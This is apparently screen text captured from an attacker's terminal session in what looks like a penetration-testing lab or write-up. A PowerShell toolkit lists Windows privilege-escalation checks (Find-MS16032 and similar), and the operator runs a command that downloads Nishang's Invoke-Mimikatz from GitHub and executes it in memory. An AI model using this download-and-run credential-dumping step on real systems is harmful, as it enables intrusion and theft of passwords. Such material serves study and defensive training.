 192.168.1.235 - PuTTY
[+] Find-AllVulns
[+] Find-CVE20177199
[+] Find-MS10015
[+] Find-MS10092
[+] Find-MS13053
[+] Find-MS13081
[+] Find-MS14058
[+] Find-MS15051
[+] Find-MS15078
[+] Find-MS16016
[+] Find-MS16032
[+] Find-MS16034
[+] Find-MS16135
[+] Get-Architecture
[+] Get-CPUCoreCount
[+] Get-FileVersionInfo
[+] Get-InstalledSoftware
[+] Get-Results
[+] l04d3r-LoadDll
[+] Load-Ps1
[+] New-ExploitTable
[+] Set-ExploitTable
PS C:\Users\Luis> Get-Architecture
64 bits
AMD64
PS C:\Users\Luis> IEX(Load-ps1 https://raw.githubusercontent.com/samratashok/nishang/master/Gather/Invoke-Mimik
atz.ps1)
[0] 0:nc* "parrot" 18:14 17-ene-19
ESP 18:15
ES 17/01/2019 16